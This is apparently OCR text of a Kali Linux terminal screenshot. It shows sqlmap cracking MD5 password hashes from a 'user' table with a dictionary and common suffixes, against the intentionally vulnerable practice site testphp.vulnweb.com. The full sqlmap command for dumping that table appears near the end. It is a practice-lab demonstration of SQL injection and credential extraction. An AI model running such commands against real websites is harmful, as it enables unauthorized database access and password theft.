 root@KaliLinux: /home/...
09:14 AM
root@KaliLinux: /home/parth
File Actions Edit View Help
[2] custom dictionary file
[3] file with list of dictionary files
>
[09:12:57] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[09:13:01] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:13:01] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[09:13:28] [INFO] using suffix '1'
[09:13:55] [INFO] using suffix '123'
[09:13:58] [INFO] using suffix '2'
[09:14:00] [INFO] using suffix '12'
[09:14:02] [INFO] using suffix '3'
[09:14:03] [INFO] using suffix '13'
[09:14:03] [INFO] using suffix '7'
[09:14:03] [INFO] using suffix '11'
[09:14:03] [INFO] using suffix '5'
[09:14:03] [INFO] using suffix '22'
[09:14:03] [INFO] using suffix '23'
[09:14:03] [INFO] using suffix '01'
[09:14:03] [INFO] using suffix '4'
[09:14:03] [INFO] using suffix '07'
[09:14:03] [INFO] using suffix '21'
[09:14:03] [INFO] using suffix '14'
[09:14:03] [INFO] using suffix '10'
[09:14:03] [INFO] using suffix '06'
[09:14:03] [INFO] using suffix '08'
[09:14:21] [INFO] current status: m3sno... \^Z
zsh: suspended  sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T user
(root💀KaliLinux)-[/home/parth]
#
148 × 1 ⚙
(19)
(24)